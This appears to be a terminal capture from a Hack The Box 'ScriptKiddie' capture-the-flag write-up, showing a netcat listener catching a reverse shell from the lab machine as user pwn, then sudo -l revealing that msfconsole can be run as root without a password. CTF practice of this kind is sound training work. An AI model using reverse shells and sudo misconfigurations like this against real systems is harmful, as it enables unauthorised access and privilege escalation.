 ┌─[pawan@y540]─[/mnt/hack/ctf/htb/script_kiddie]
└──╼ $ nc -vnlp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.10.226 37560
bash: cannot set terminal process group (870): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ sudo -l
sudo -l
Matching Defaults entries for pwn on scriptkiddie:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User pwn may run the following commands on scriptkiddie:
    (root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
pwn@scriptkiddie:~$